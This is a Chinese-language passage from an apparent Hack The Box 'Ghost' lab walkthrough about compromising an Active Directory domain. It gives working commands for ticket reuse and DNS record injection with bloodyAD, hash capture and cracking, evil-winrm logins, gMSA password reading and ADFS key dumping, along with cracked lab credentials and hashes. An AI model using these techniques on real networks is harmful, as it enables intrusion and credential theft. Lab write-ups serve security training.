
INFO: Done in 00M 12S 驚奇的發現這裡怎麼會有兩個域在裡面。
0xFF Ldap extract password and Password Spray

還記得一開始用ldap injection得到用戶的secret嗎?
所以我把他全部解壓出來後,去爆破,但是失敗了。
但是這兩個用戶已經拿到了,沒什麼有效的東西。
0x8 Finding Tickets and pass the tickets to Add DNS
root@36b733906694:~# ls
root@36b733906694:~# cd ~/.ssh/
root@36b733906694:~/.ssh# ls -lah
total 32K
drwxr-xr-x 1 root root 4.0K Jul 5 15:17 .
drwx------ 1 root root 4.0K Jul 5 15:17 ..
-rw-r--r-- 1 root root 92 Jul 26 06:13 config
drwxr-xr-x 1 root root 4.0K Jul 26 06:14 controlmaster
-rw------- 1 root root 978 Jul 5 15:17 known_hosts
-rw-r--r-- 1 root root 142 Jul 5 15:17 known_hosts.old多了一個文件夾叫controlmaster,所以好奇,拷打了一下GPT:
root@36b733906694:~/.ssh# cd controlmaster/
root@36b733906694:~/.ssh/controlmaster# ls
florence.ramirez@ghost.htb@dev-workstation:22發現 /tmp 有一個 ticket
把這個ticket下載下來,看看能有什麽用。
卡了半天之後想了想, 看帖子時留意到有這麼一段話:
Hello Justin, the migration is not ready yet, so the DNS entry is not configured. It shouldn't take much longer, so you can keep running the script.
你好,Justin,遷移尚未準備就緒,因此 DNS 條目尚未配置。應該不會花太多時間,所以您可以繼續運行腳本。
也就是說後臺會有一個腳本在運行,但是一般普通權限的用戶無法加入dns records,除非特別的給權限,所以就嘗試使用這個ticket去修改dns:


$ export KRB5CCNAME=krb5cc_50
$ getST.py -k -no-pass -spn "ldap/DC01.GHOST.HTB" ghost.htb/florence.ramirez@ghost.htb -debug
$ export KRB5CCNAME=florence.ramirez@ghost.htb.ccache
$ python3 bloodyAD/bloodyAD.py -v INFO -d 'ghost.htb' -u 'florence.ramirez' -k --host dc01.ghost.htb --dc-ip 10.129.235.10 add dnsRecord bitbucket 10.10.16.23如下圖:

justin.bradley::ghost:99c14ad2bddc3c32:3749A562CD27FF1DECEDD2CC44885D05:0101000000000000E08254463ED6DA0192E985D486F55BB60000000002000800340037003300460001001E00570049004E002D0032004700380052005000440056004C003200370052000400140034003700330046002E004C004F00430041004C0003003400570049004E002D0032004700380052005000440056004C003200370052002E0034003700330046002E004C004F00430041004C000500140034003700330046002E004C004F00430041004C0008003000300000000000000000000000004000004B1391569A814973A5477BC391F0AB93B5FDA737E044C6173FCE691D99C2CEE10A001000000000000000000000000000000000000900300048005400540050002F006200690074006200750063006B00650074002E00670068006F00730074002E006800740062000000000000000000用hash cat 爆破看一看:
得到了密碼:Qwertyuiop1234$$
因為這個用戶可以有 winrm 組,所以可以直接登錄得到user.txt。
$ evil-winrm -i 10.129.26.102 -u justin.bradley -p 'Qwertyuiop1234$$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\justin.bradley\Documents> cd ~
*Evil-WinRM* PS C:\Users\justin.bradley> cd desktop
dir
*Evil-WinRM* PS C:\Users\justin.bradley\desktop> dir
Directory: C:\Users\justin.bradley\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/14/2024 3:35 PM 34 user.txt0x9 Read adfs_gmsa's GMSA Password


可以看到這個用戶可以讀取 adfs_gmsa$ 的gmsa密碼,
$ netexec ldap 10.129.26.102 -u justin.bradley -p 'Qwertyuiop1234$$' --gmsa
SMB 10.129.26.102 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:ghost.htb) (signing:True) (SMBv1:False)
LDAPS 10.129.26.102 636 DC01 [+] ghost.htb\justin.bradley:Qwertyuiop1234$$
LDAPS 10.129.26.102 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.129.26.102 636 DC01 Account: adfs_gmsa$ NTLM: 4f4b81c5f6a9c1931310ece55a02a8d6這個也在 winrm 組,所以用 winrm 登錄:
$ evil-winrm -i 10.129.26.102 -u 'adfs_gmsa$' -H '4f4b81c5f6a9c1931310ece55a02a8d6'從名字上可以看到他和adfs組之間有關係,網上查了一下,使用adfsdump去找一下有價值的東西:
___ ____ ___________ ____
/ | / __ \/ ____/ ___// __ \__ ______ ___ ____
/ /| | / / / / /_ \__ \/ / / / / / / __ `__ \/ __ \
/ ___ |/ /_/ / __/ ___/ / /_/ / /_/ / / / / / / /_/ /
/_/ |_/_____/_/ /____/_____/\__,_/_/ /_/ /_/ .___/
/_/
Created by @doughsec
## Extracting Private Key from Active Directory Store
[-] Domain is ghost.htb
[-] Private Key: FA-DB-3A-06-DD-CD-40-57-DD-41-7D-81-07-A0-F4-B3-14-FA-2B-6B-70-BB-BB-F5-28-A7-21-29-61-CB-21-C7
[-] Private Key: 8D-AC-A4-90-70-2B-3F-D6-08-D5-BC-35-A9-84-87-56-D2-FA-3B-7B-74-13-A3-C6-2C-58-A6-F4-58-FB-9D-A1
## Reading Encrypted Signing Key from Database
[-] Encrypted Token Signing Key Begin
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
[-] Encrypted Token Signing Key End
[-] Certificate value: 0818F900456D4642F29C6C88D26A59E5A7749EBC
[-] Store location value: CurrentUser
[-] Store name value: My
## Reading The Issuer Identifier
[-] Issuer Identifier: http://federation.ghost.htb/adfs/services/trust
[-] Detected AD FS 2019
[-] Uncharted territory! This might not work...
## Reading Relying Party Trust Information from Database
[-]
core.ghost.htb
==================
Enabled: True
Sign-In Protocol: SAML 2.0
Sign-In Endpoint: https://core.ghost.htb:8443/adfs/saml/postResponse
Signature Algorithm: http://www.w3.org/2001/04/xmldsig-more#rsa-sha256
SamlResponseSignatureType: 1;
